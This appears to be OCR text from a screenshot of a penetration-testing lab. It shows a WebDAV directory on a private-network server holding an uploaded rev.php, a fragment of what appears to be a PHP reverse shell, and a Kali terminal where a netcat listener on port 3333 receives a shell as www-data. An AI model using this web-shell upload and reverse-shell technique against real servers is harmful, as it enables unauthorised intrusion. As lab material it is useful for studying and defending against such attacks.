 Index of /webdav
10.0.2.24/webdav/rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Index of /webdav
Name Last modified Size Description
Parent Directory -
DavTestDir_Ul5734/ 2022-05-01 04:44 -
rev.php 2022-05-01 04:47 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.0.2.24 Port 80
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
┌──(root💀kali)-[~]
└─# nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.24] 51388
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
04:51:27 up 1:24, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ^C
┌──(root💀kali)-[~]
└─# nc -lvnp 3333 1 ×
listening on [any] 3333 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.24] 51390
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
04:51:38 up 1:24, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$